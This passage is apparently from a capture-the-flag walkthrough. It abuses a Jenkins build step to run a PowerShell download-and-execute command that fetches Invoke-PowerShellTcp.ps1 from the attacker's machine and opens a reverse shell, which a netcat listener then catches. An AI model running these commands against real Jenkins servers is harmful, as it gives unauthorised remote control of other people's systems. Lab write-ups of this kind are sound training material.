Build
x
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.9.240.85:1337/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.9.240.85 -Port 1338
┌──(root💀 EnkOde)-[~/Desktop/payloads]
└─# python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.170.185 - - [06/Feb/2021 13:59:19] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
▯
┌──(root💀 EnkOde)-[~]
└─# nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.9.240.85] from (UNKNOWN) [10.10.170.185] 50154
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>█
Success! Now, lets read that user.txt file. In this case, the file appears to be on Bruce’s desktop.